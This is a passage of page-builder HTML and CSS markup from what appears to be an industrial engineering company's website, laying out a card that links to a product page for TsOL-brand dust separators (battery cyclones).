{}#rec532216405 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec532216405 .t396__artboard,#rec532216405 .t396__filter,#rec532216405 .t396__carrier {height:162px;}#rec532216405 .t396__artboard {background-color:#ffffff;}#rec532216405 .t396__filter {}#rec532216405 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec532216405 .t396__artboard,#rec532216405 .t396__filter,#rec532216405 .t396__carrier {}#rec532216405 .t396__artboard {background-color:#ffffff;}#rec532216405 .t396__filter {}#rec532216405 .t396__carrier {background-attachment:scroll;}}#rec532216405 .tn-elem[data-elem-id="1629822351232"]{z-index:1;top:0px;left:calc(50% - 600px + 170px);width:860px;height:159px;}#rec532216405 .tn-elem[data-elem-id="1629822351232"] .tn-atom{border-width:1px;border-radius:2px;background-color:#ffffff;background-position:center center;border-color:#ccd4de ;border-style:solid;}@media screen and (max-width:1199px) {#rec532216405 .tn-elem[data-elem-id="1629822351232"] {top:0px;left:calc(50% - 480px + 111px);width:739px;height:160px;}}@media screen and (max-width:959px) {#rec532216405 .tn-elem[data-elem-id="1629822351232"] {top:0px;left:calc(50% - 320px + 30px);width:579px;}}@media screen and (max-width:639px) {#rec532216405 .tn-elem[data-elem-id="1629822351232"] {top:0px;left:calc(50% - 240px + 0px);width:480px;}}@media screen and (max-width:479px) {#rec532216405 .tn-elem[data-elem-id="1629822351232"] {width:320px;}}#rec532216405 .tn-elem[data-elem-id="1629822810101"]{z-index:2;top:0px;left:calc(50% - 600px + 170px);width:860px;height:159px;}@media (min-width:1200px) {#rec532216405 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629822810101"] {opacity:0;}}#rec532216405 .tn-elem[data-elem-id="1629822810101"] .tn-atom{border-width:1px;border-radius:2px;background-color:#ffffff;background-position:center center;border-color:#2cac60 ;border-style:solid;}@media screen and (max-width:1199px) {#rec532216405 .tn-elem[data-elem-id="1629822810101"] {top:0px;left:calc(50% - 480px + 111px);width:739px;height:160px;}}@media screen and (max-width:959px) {#rec532216405 .tn-elem[data-elem-id="1629822810101"] {top:0px;left:calc(50% - 320px + 30px);width:579px;}}@media screen and (max-width:639px) {#rec532216405 .tn-elem[data-elem-id="1629822810101"] {top:0px;left:calc(50% - 240px + 0px);width:480px;height:162px;}}@media screen and (max-width:479px) {#rec532216405 .tn-elem[data-elem-id="1629822810101"] {width:320px;}}#rec532216405 .tn-elem[data-elem-id="1629829496492"]{z-index:3;top:40px;left:calc(50% - 600px + 901px);width:79px;height:79px;}#rec532216405 .tn-elem[data-elem-id="1629829496492"] .tn-atom{border-width:1px;border-radius:3000px;background-color:#ffffff;background-position:center center;border-color:#ccd4de ;border-style:solid;}@media screen and (max-width:1199px) {#rec532216405 .tn-elem[data-elem-id="1629829496492"] {top:40px;left:calc(50% - 480px + 730px);}}@media screen and (max-width:959px) {#rec532216405 .tn-elem[data-elem-id="1629829496492"] {top:40px;left:calc(50% - 320px + 200px);}}@media screen and (max-width:639px) {#rec532216405 .tn-elem[data-elem-id="1629829496492"] {top:52px;left:calc(50% - 240px + 130px);width:40px;height:40px;}}@media screen and (max-width:479px) {#rec532216405 .tn-elem[data-elem-id="1629829496492"] {top:47px;}}#rec532216405 .tn-elem[data-elem-id="1629837574069"]{z-index:4;top:339px;left:calc(50% - 600px + 827px);width:14px;height:10px;}#rec532216405 .tn-elem[data-elem-id="1629837574069"] .tn-atom {background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec532216405 .tn-elem[data-elem-id="1629837574069"] {top:313pxpx;left:calc(50% - 480px + 768pxpx);}}@media screen and (max-width:959px) {#rec532216405 .tn-elem[data-elem-id="1629837574069"] {top:298pxpx;left:calc(50% - 320px + 214pxpx);}}@media screen and (max-width:639px) {#rec532216405 .tn-elem[data-elem-id="1629837574069"] {top:66px;left:calc(50% - 240px + 130px);}}@media screen and (max-width:479px) {}#rec532216405 .tn-elem[data-elem-id="1629822351244"]{z-index:5;top:72px;left:calc(50% - 600px + 928px);width:25px;height:15px;}#rec532216405 .tn-elem[data-elem-id="1629822351244"] .tn-atom {background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec532216405 .tn-elem[data-elem-id="1629822351244"] {top:72px;left:calc(50% - 480px + 757px);}}@media screen and (max-width:959px) {#rec532216405 .tn-elem[data-elem-id="1629822351244"] {top:72px;left:calc(50% - 320px + 200px);}}@media screen and (max-width:639px) {#rec532216405 .tn-elem[data-elem-id="1629822351244"] {top:248px;left:calc(50% - 240px + 412px);width:14px;height:8px;}}@media screen and (max-width:479px) {}#rec532216405 .tn-elem[data-elem-id="1629822351258"]{color:#131f2e;z-index:7;top:61px;left:calc(50% - 600px + 305px);width:560px;height:auto;}#rec532216405 .tn-elem[data-elem-id="1629822351258"] .tn-atom{color:#131f2e;font-size:28px;font-family:'Golos',Arial,sans-serif;line-height:0.9;font-weight:700;letter-spacing:-1px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec532216405 .tn-elem[data-elem-id="1629822351258"] {top:40px;left:calc(50% - 480px + 170px);width:460px;height:auto;}#rec532216405 .tn-elem[data-elem-id="1629822351258"]{color:#131f2e;}#rec532216405 .tn-elem[data-elem-id="1629822351258"] .tn-atom{color:#131f2e;font-size:24px;background-size:cover;}}@media screen and (max-width:959px) {#rec532216405 .tn-elem[data-elem-id="1629822351258"] {top:60px;left:calc(50% - 320px + -50px);width:380px;height:auto;}}@media screen and (max-width:639px) {#rec532216405 .tn-elem[data-elem-id="1629822351258"] {top:50px;left:calc(50% - 240px + -40px);width:220px;height:auto;}#rec532216405 .tn-elem[data-elem-id="1629822351258"] .tn-atom{font-size:20px;letter-spacing:-0.5px;background-size:cover;}}@media screen and (max-width:479px) {#rec532216405 .tn-elem[data-elem-id="1629822351258"] {top:50px;left:calc(50% - 160px + -20px);height:auto;}}#rec532216405 .tn-elem[data-elem-id="1629822351267"]{z-index:8;top:40px;left:calc(50% - 600px + 901px);width:79px;height:79px;}@media (min-width:1200px) {#rec532216405 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629822351267"] {opacity:0;}}#rec532216405 .tn-elem[data-elem-id="1629822351267"] .tn-atom {border-radius:3000px;background-color:#2cac60;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec532216405 .tn-elem[data-elem-id="1629822351267"] {top:40px;left:calc(50% - 480px + 730px);}}@media screen and (max-width:959px) {#rec532216405 .tn-elem[data-elem-id="1629822351267"] {top:40px;left:calc(50% - 320px + 200px);}}@media screen and (max-width:639px) {#rec532216405 .tn-elem[data-elem-id="1629822351267"] {top:51px;left:calc(50% - 240px + 130px);width:40px;height:40px;}}@media screen and (max-width:479px) {#rec532216405 .tn-elem[data-elem-id="1629822351267"] {top:48px;}}#rec532216405 .tn-elem[data-elem-id="1629822351273"]{z-index:9;top:72px;left:calc(50% - 600px + 928px);width:25px;height:15px;}@media (min-width:1200px) {#rec532216405 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629822351273"] {opacity:0;}}#rec532216405 .tn-elem[data-elem-id="1629822351273"] .tn-atom {background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec532216405 .tn-elem[data-elem-id="1629822351273"] {top:71px;left:calc(50% - 480px + 756px);}}@media screen and (max-width:959px) {#rec532216405 .tn-elem[data-elem-id="1629822351273"] {top:71px;left:calc(50% - 320px + 200px);}}@media screen and (max-width:639px) {#rec532216405 .tn-elem[data-elem-id="1629822351273"] {top:244px;left:calc(50% - 240px + 459px);}}@media screen and (max-width:479px) {}#rec532216405 .tn-elem[data-elem-id="1629837568862"]{z-index:10;top:316px;left:calc(50% - 600px + 822px);width:14px;height:10px;}@media (min-width:1200px) {#rec532216405 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629837568862"] {opacity:0;}}#rec532216405 .tn-elem[data-elem-id="1629837568862"] .tn-atom {background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec532216405 .tn-elem[data-elem-id="1629837568862"] {top:313pxpx;left:calc(50% - 480px + 768pxpx);}}@media screen and (max-width:959px) {#rec532216405 .tn-elem[data-elem-id="1629837568862"] {top:298pxpx;left:calc(50% - 320px + 214pxpx);}}@media screen and (max-width:639px) {#rec532216405 .tn-elem[data-elem-id="1629837568862"] {top:65px;left:calc(50% - 240px + 129px);}}@media screen and (max-width:479px) {#rec532216405 .tn-elem[data-elem-id="1629837568862"] {top:62px;}}#rec532216405 .tn-elem[data-elem-id="1629832055163"]{z-index:13;top:213px;left:calc(50% - 600px + 896px);width:79px;height:79px;}#rec532216405 .tn-elem[data-elem-id="1629832055163"] .tn-atom {border-radius:3000px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec532216405 .tn-elem[data-elem-id="1629832055163"] {top:40px;left:calc(50% - 480px + 730px);}}@media screen and (max-width:959px) {#rec532216405 .tn-elem[data-elem-id="1629832055163"] {top:40px;left:calc(50% - 320px + 200px);}}@media screen and (max-width:639px) {#rec532216405 .tn-elem[data-elem-id="1629832055163"] {top:50px;left:calc(50% - 240px + 130px);width:40px;height:40px;}}@media screen and (max-width:479px) {#rec532216405 .tn-elem[data-elem-id="1629832055163"] {top:48px;}}#rec532216405 .tn-elem[data-elem-id="1629822351279"]{z-index:14;top:0px;left:calc(50% - 600px + 170px);width:860px;height:159px;}#rec532216405 .tn-elem[data-elem-id="1629822351279"] .tn-atom{border-width:1px;border-radius:2px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec532216405 .tn-elem[data-elem-id="1629822351279"] {top:0px;left:calc(50% - 480px + 111px);width:739px;height:160px;}}@media screen and (max-width:959px) {#rec532216405 .tn-elem[data-elem-id="1629822351279"] {top:0px;left:calc(50% - 320px + 0px);width:579px;}}@media screen and (max-width:639px) {#rec532216405 .tn-elem[data-elem-id="1629822351279"] {top:104px;left:calc(50% - 240px + 15px);width:100%;}}@media screen and (max-width:479px) {#rec532216405 .tn-elem[data-elem-id="1629822351279"] {top:0px;left:calc(50% - 160px + 0px);width:100%;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="532216405" data-artboard-screens="320,480,640,960,1200" data-artboard-height="186" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-480="162" data-artboard-height-res-640="170" data-artboard-height-res-960="170"> <div class="t396__carrier" data-artboard-recid="532216405"></div> <div class="t396__filter" data-artboard-recid="532216405"></div> <div class='t396__elem tn-elem tn-elem__5322164051629822351232 t-animate' data-elem-id='1629822351232' data-elem-type='shape' data-field-top-value="0" data-field-left-value="170" data-field-height-value="159" data-field-width-value="860" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-distance="30" data-field-width-res-320-value="320" data-field-top-res-480-value="0" data-field-left-res-480-value="0" data-field-width-res-480-value="480" data-field-top-res-640-value="0" data-field-left-res-640-value="30" data-field-width-res-640-value="579" data-field-top-res-960-value="0" data-field-left-res-960-value="111" data-field-height-res-960-value="160" data-field-width-res-960-value="739"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5322164051629822810101 t396__elem--anim-hidden' data-elem-id='1629822810101' data-elem-type='shape' data-field-top-value="0" data-field-left-value="170" data-field-height-value="159" data-field-width-value="860" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616179200201,1629822351279" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':0,'mx':'0','my':'0','sx':'1','sy':'1','op':0,'ro':'0','bl':'0','ea':'','dt':'0'},{'ti':200,'mx':'0','my':'0','sx':'1','sy':'1','op':1,'ro':'0','bl':'0','ea':'easeInOut','dt':'0'}]" data-field-width-res-320-value="320" data-field-top-res-480-value="0" data-field-left-res-480-value="0" data-field-height-res-480-value="162" data-field-width-res-480-value="480" data-field-top-res-640-value="0" data-field-left-res-640-value="30" data-field-width-res-640-value="579" data-field-top-res-960-value="0" data-field-left-res-960-value="111" data-field-height-res-960-value="160" data-field-width-res-960-value="739"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5322164051629829496492 t-animate' data-elem-id='1629829496492' data-elem-type='shape' data-field-top-value="40" data-field-left-value="901" data-field-height-value="79" data-field-width-value="79" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-distance="30" data-field-top-res-320-value="47" data-field-top-res-480-value="52" data-field-left-res-480-value="130" data-field-height-res-480-value="40" data-field-width-res-480-value="40" data-field-top-res-640-value="40" data-field-left-res-640-value="200" data-field-axisx-res-640-value="center" data-field-top-res-960-value="40" data-field-left-res-960-value="730"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5322164051629837574069' data-elem-id='1629837574069' data-elem-type='shape' data-field-top-value="339" data-field-left-value="827" data-field-height-value="10" data-field-width-value="14" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-480-value="66" data-field-left-res-480-value="130" data-field-top-res-640-value="298px" data-field-left-res-640-value="214px" data-field-axisx-res-640-value="center" data-field-top-res-960-value="313px" data-field-left-res-960-value="768px"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild3538-3432-4333-b530-643630303032/dark-mob-arrow.svg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__5322164051629822351244 t-animate' data-elem-id='1629822351244' data-elem-type='shape' data-field-top-value="72" data-field-left-value="928" data-field-height-value="15" data-field-width-value="25" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-distance="30" data-field-top-res-480-value="248" data-field-left-res-480-value="412" data-field-height-res-480-value="8" data-field-width-res-480-value="14" data-field-top-res-640-value="72" data-field-left-res-640-value="200" data-field-axisx-res-640-value="center" data-field-top-res-960-value="72" data-field-left-res-960-value="757"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild3564-3063-4636-b061-643463613136/dark-arrow.svg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__5322164051629822351258 t-animate' data-elem-id='1629822351258' data-elem-type='text' data-field-top-value="61" data-field-left-value="305" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-distance="30" data-field-top-res-320-value="50" data-field-left-res-320-value="-20" data-field-top-res-480-value="50" data-field-left-res-480-value="-40" data-field-width-res-480-value="220" data-field-top-res-640-value="60" data-field-left-res-640-value="-50" data-field-width-res-640-value="380" data-field-axisx-res-640-value="center" data-field-top-res-960-value="40" data-field-left-res-960-value="170" data-field-width-res-960-value="460" data-field-container-res-960-value="grid"> <div class='tn-atom'field='tn_text_1629822351258'>Пылеотделители марки ЦОЛ<br><br></div> </div> <div class='t396__elem tn-elem tn-elem__5322164051629822351267 t396__elem--anim-hidden' data-elem-id='1629822351267' data-elem-type='shape' data-field-top-value="40" data-field-left-value="901" data-field-height-value="79" data-field-width-value="79" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616179200201,1629822351279" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':0,'mx':'0','my':'0','sx':'1','sy':'1','op':0,'ro':'0','bl':'0','ea':'','dt':'0'},{'ti':200,'mx':'0','my':'0','sx':'1','sy':'1','op':1,'ro':'0','bl':'0','ea':'easeInOut','dt':'0'}]" data-field-top-res-320-value="48" data-field-top-res-480-value="51" data-field-left-res-480-value="130" data-field-height-res-480-value="40" data-field-width-res-480-value="40" data-field-top-res-640-value="40" data-field-left-res-640-value="200" data-field-axisx-res-640-value="center" data-field-top-res-960-value="40" data-field-left-res-960-value="730"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5322164051629822351273 t396__elem--anim-hidden' data-elem-id='1629822351273' data-elem-type='shape' data-field-top-value="72" data-field-left-value="928" data-field-height-value="15" data-field-width-value="25" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616179200201,1629822351279" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':0,'mx':'0','my':'0','sx':1,'sy':1,'op':0,'ro':'0','bl':'0','ea':'','dt':'0'},{'ti':200,'mx':'0','my':'0','sx':1,'sy':1,'op':1,'ro':'0','bl':'0','ea':'easeInOut','dt':'0'}]" data-field-top-res-480-value="244" data-field-left-res-480-value="459" data-field-top-res-640-value="71" data-field-left-res-640-value="200" data-field-axisx-res-640-value="center" data-field-top-res-960-value="71" data-field-left-res-960-value="756"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild3161-6138-4264-b335-346364316435/white-arrow.svg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__5322164051629837568862 t396__elem--anim-hidden' data-elem-id='1629837568862' data-elem-type='shape' data-field-top-value="316" data-field-left-value="822" data-field-height-value="10" data-field-width-value="14" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616179200201,1629822351279" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':0,'mx':'0','my':'0','sx':1,'sy':1,'op':0,'ro':'0','bl':'0','ea':'','dt':'0'},{'ti':200,'mx':'0','my':'0','sx':1,'sy':1,'op':1,'ro':'0','bl':'0','ea':'','dt':'0'}]" data-field-top-res-320-value="62" data-field-top-res-480-value="65" data-field-left-res-480-value="129" data-field-top-res-640-value="298px" data-field-left-res-640-value="214px" data-field-axisx-res-640-value="center" data-field-top-res-960-value="313px" data-field-left-res-960-value="768px"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild3963-3337-4163-b631-643162336237/white-mob-arrow.svg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__5322164051629832055163' data-elem-id='1629832055163' data-elem-type='shape' data-field-top-value="213" data-field-left-value="896" data-field-height-value="79" data-field-width-value="79" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="48" data-field-top-res-480-value="50" data-field-left-res-480-value="130" data-field-height-res-480-value="40" data-field-width-res-480-value="40" data-field-top-res-640-value="40" data-field-left-res-640-value="200" data-field-axisx-res-640-value="center" data-field-top-res-960-value="40" data-field-left-res-960-value="730"> <a class='tn-atom' href="/services/engineering"> </a> </div> <div class='t396__elem tn-elem tn-elem__5322164051629822351279 t-animate' data-elem-id='1629822351279' data-elem-type='shape' data-field-top-value="0" data-field-left-value="170" data-field-height-value="159" data-field-width-value="860" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadein" data-animate-duration="2" data-field-top-res-320-value="0" data-field-left-res-320-value="0" data-field-width-res-320-value="100" data-field-widthunits-res-320-value="%" data-field-top-res-480-value="104" data-field-left-res-480-value="15" data-field-width-res-480-value="100" data-field-axisx-res-480-value="center" data-field-widthunits-res-480-value="%" data-field-top-res-640-value="0" data-field-left-res-640-value="0" data-field-width-res-640-value="579" data-field-axisx-res-640-value="center" data-field-top-res-960-value="0" data-field-left-res-960-value="111" data-field-height-res-960-value="160" data-field-width-res-960-value="739" data-field-axisx-res-960-value="left"> <a class='tn-atom' href="https://delta-i.com.ua/ru/installationbatterycyclones"> </a> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('532216405');});});</script> <!-- /T396 --> </div> <div id="rec549912370" class="r t-rec t-rec_pt_0" style="padding-top:0px; " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec549912370 .t396__artboard {height:186px;background-color:#ffffff;}#rec549912370 .t396__filter {height:186px;}#rec549912370 .t396__carrier{height:186px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec549912370 .t396__artboard,#rec549912370 .t396__filter,#rec549912370 .t396__carrier {height:170px;}#rec549912370 .t396__artboard {background-color:#ffffff;}#rec549912370 .t396__filter {}#rec549912370 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec549912370 .t396__artboard,#rec549912370 .t396__filter,#rec549912370 .t396__carrier {height:170px;}#rec549912370 .t396__filter {}#rec549912370 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec549912370 .t396__artboard,#rec549912370 .t396__filter,#rec549912370 .t396__carrier {height:162px;}#rec549912370 .t396__artboard {background-color:#ffffff;}#rec549912370 .t396__filter {}#rec549912370 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec549912370 .t396__artboard,#rec549912370 .t396__filter,#rec549912370 .t396__carrier {}#rec549912370 .t396__artboard {background-color:#ffffff;}#rec549912370 .t396__filter {}#rec549912370 .t396__carrier {background-attachment:scroll;}}#rec549912370 .tn-elem[data-elem-id="1629822351232"]{z-index:1;top:0px;left:calc(50% - 600px + 170px);width:860px;height:159px;}#rec549912370 .tn-elem[data-elem-id="1629822351232"] .tn-atom{border-width:1px;border-radius:2px;background-color:#ffffff;background-position:center center;border-color:#ccd4de ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912370 .tn-elem[data-elem-id="1629822351232"] {top:0px;left:calc(50% - 480px + 111px);width:739px;height:160px;}}@media screen and (max-width:959px) {#rec549912370 .tn-elem[data-elem-id="1629822351232"] {top:0px;left:calc(50% - 320px + 30px);width:579px;}}@media screen and (max-width:639px) {#rec549912370 .tn-elem[data-elem-id="1629822351232"] {top:0px;left:calc(50% - 240px + 0px);width:480px;}}@media screen and (max-width:479px) {#rec549912370 .tn-elem[data-elem-id="1629822351232"] {width:320px;}}#rec549912370 .tn-elem[data-elem-id="1629822810101"]{z-index:2;top:0px;left:calc(50% - 600px + 170px);width:860px;height:159px;}@media (min-width:1200px) {#rec549912370 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629822810101"] {opacity:0;}}#rec549912370 .tn-elem[data-elem-id="1629822810101"] .tn-atom{border-width:1px;border-radius:2px;background-color:#ffffff;background-position:center center;border-color:#2cac60 ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912370 .tn-elem[data-elem-id="1629822810101"] {top:0px;left:calc(50% - 480px + 111px);width:739px;height:160px;}}@media screen and (max-width:959px) {#rec549912370 .tn-elem[data-elem-id="1629822810101"] {top:0px;left:calc(50% - 320px + 30px);width:579px;}}@media screen and (max-width:639px) {#rec549912370 .tn-elem[data-elem-id="1629822810101"] {top:0px;left:calc(50% - 240px + 0px);width:480px;height:162px;}}@media screen and (max-width:479px) {#rec549912370 .tn-elem[data-elem-id="1629822810101"] {width:320px;}}#rec549912370 .tn-elem[data-elem-id="1629829496492"]{z-index:3;top:40px;left:calc(50% - 600px + 901px);width:79px;height:79px;}#rec549912370 .tn-elem[data-elem-id="1629829496492"] .tn-atom{border-width:1px;border-radius:3000px;background-color:#ffffff;background-position:center center;border-color:#ccd4de ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912370 .tn-elem[data-elem-id="1629829496492"] {top:40px;left:calc(50% - 480px + 730px);}}@media screen and (max-width:959px) {#rec549912370 .tn-elem[data-elem-id="1629829496492"] {top:40px;left:calc(50% - 320px + 200px);}}@media screen and (max-width:639px) {#rec549912370 .tn-elem[data-elem-id="1629829496492"] {top:52px;left:calc(50% - 240px + 130px);width:40px;height:40px;}}@media screen and (max-width:479px) {#rec549912370 .tn-elem[data-elem-id="1629829496492"] {top:47px;}}#rec549912370 .tn-elem[data-elem-id="1629837574069"]{z-index:4;top:339px;left:calc(50% - 600px + 827px);width:14px;height:10px;}#rec549912370 .tn-elem[data-elem-id="1629837574069"] .tn-atom {background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912370 .tn-elem[data-elem-id="1629837574069"] {top:313pxpx;left:calc(50% - 480px + 768pxpx);}}@media screen and (max-width:959px) {#rec549912370 .tn-elem[data-elem-id="1629837574069"] {top:298pxpx;left:calc(50% - 320px + 214pxpx);}}@media screen and (max-width:639px) {#rec549912370 .tn-elem[data-elem-id="1629837574069"] {top:66px;left:calc(50% - 240px + 130px);}}@media screen and (max-width:479px) {}#rec549912370 .tn-elem[data-elem-id="1629822351244"]{z-index:5;top:72px;left:calc(50% - 600px + 928px);width:25px;height:15px;}#rec549912370 .tn-elem[data-elem-id="1629822351244"] .tn-atom {background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912370 .tn-elem[data-elem-id="1629822351244"] {top:72px;left:calc(50% - 480px + 757px);}}@media screen and (max-width:959px) {#rec549912370 .tn-elem[data-elem-id="1629822351244"] {top:72px;left:calc(50% - 320px + 200px);}}@media screen and (max-width:639px) {#rec549912370 .tn-elem[data-elem-id="1629822351244"] {top:248px;left:calc(50% - 240px + 412px);width:14px;height:8px;}}@media screen and (max-width:479px) {}#rec549912370 .tn-elem[data-elem-id="1629822351258"]{color:#131f2e;z-index:7;top:61px;left:calc(50% - 600px + 305px);width:560px;height:auto;}#rec549912370 .tn-elem[data-elem-id="1629822351258"] .tn-atom{color:#131f2e;font-size:28px;font-family:'Golos',Arial,sans-serif;line-height:0.9;font-weight:700;letter-spacing:-1px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912370 .tn-elem[data-elem-id="1629822351258"] {top:40px;left:calc(50% - 480px + 170px);width:460px;height:auto;}#rec549912370 .tn-elem[data-elem-id="1629822351258"]{color:#131f2e;}#rec549912370 .tn-elem[data-elem-id="1629822351258"] .tn-atom{color:#131f2e;font-size:24px;background-size:cover;}}@media screen and (max-width:959px) {#rec549912370 .tn-elem[data-elem-id="1629822351258"] {top:60px;left:calc(50% - 320px + -50px);width:380px;height:auto;}}@media screen and (max-width:639px) {#rec549912370 .tn-elem[data-elem-id="1629822351258"] {top:50px;left:calc(50% - 240px + -40px);width:220px;height:auto;}#rec549912370 .tn-elem[data-elem-id="1629822351258"] .tn-atom{font-size:20px;letter-spacing:-0.5px;background-size:cover;}}@media screen and (max-width:479px) {#rec549912370 .tn-elem[data-elem-id="1629822351258"] {top:50px;left:calc(50% - 160px + -20px);height:auto;}}#rec549912370 .tn-elem[data-elem-id="1629822351267"]{z-index:8;top:40px;left:calc(50% - 600px + 901px);width:79px;height:79px;}@media (min-width:1200px) {#rec549912370 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629822351267"] {opacity:0;}}#rec549912370 .tn-elem[data-elem-id="1629822351267"] .tn-atom {border-radius:3000px;background-color:#2cac60;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912370 .tn-elem[data-elem-id="1629822351267"] {top:40px;left:calc(50% - 480px + 730px);}}@media screen and (max-width:959px) {#rec549912370 .tn-elem[data-elem-id="1629822351267"] {top:40px;left:calc(50% - 320px + 200px);}}@media screen and (max-width:639px) {#rec549912370 .tn-elem[data-elem-id="1629822351267"] {top:51px;left:calc(50% - 240px + 130px);width:40px;height:40px;}}@media screen and (max-width:479px) {#rec549912370 .tn-elem[data-elem-id="1629822351267"] {top:48px;}}#rec549912370 .tn-elem[data-elem-id="1629822351273"]{z-index:9;top:72px;left:calc(50% - 600px + 928px);width:25px;height:15px;}@media (min-width:1200px) {#rec549912370 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629822351273"] {opacity:0;}}#rec549912370 .tn-elem[data-elem-id="1629822351273"] .tn-atom {background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912370 .tn-elem[data-elem-id="1629822351273"] {top:71px;left:calc(50% - 480px + 756px);}}@media screen and (max-width:959px) {#rec549912370 .tn-elem[data-elem-id="1629822351273"] {top:71px;left:calc(50% - 320px + 200px);}}@media screen and (max-width:639px) {#rec549912370 .tn-elem[data-elem-id="1629822351273"] {top:244px;left:calc(50% - 240px + 